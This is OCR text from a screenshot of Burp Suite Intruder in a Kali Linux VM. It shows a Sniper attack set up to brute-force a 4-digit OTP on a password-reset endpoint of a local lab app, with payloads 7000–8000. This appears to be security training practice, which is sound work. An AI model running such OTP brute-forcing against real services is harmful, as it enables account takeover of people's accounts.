 kali-linux-2024.4-virtualbox-amd64 [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 (genmon)XXX 0:49
Intruder Intruder
Intruder Settings
1 2 3 × +
Sniper attack Start attack
Target http://localhost:8888 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /identity/api/auth/v2/check-otp HTTP/1.1
2 Host: localhost:8888
3 Content-Length: 55
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Not_A Brand";v="99", "Chromium";v="142"
7 Content-Type: application/json
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: http://localhost:8888
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8888/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Connection: keep-alive
18
19 {"email":"robot001@example.com","otp":"§0000§","password":"Teste@123"
}
Search 1 highlight 1 payload position Length: 671
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 1,001
Request count: 1,001
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 7000
To: 8000
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 4
Max integer digits: 4
Min fraction digits: 0
Max fraction digits: 0
Examples
0001
4321
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add Enabled Rule
Edit
Remove
Up
Down
Ativar o Windows
Acesse Configurações para ativar o Windows.
Payloads
Resource pool
Settings
Right Control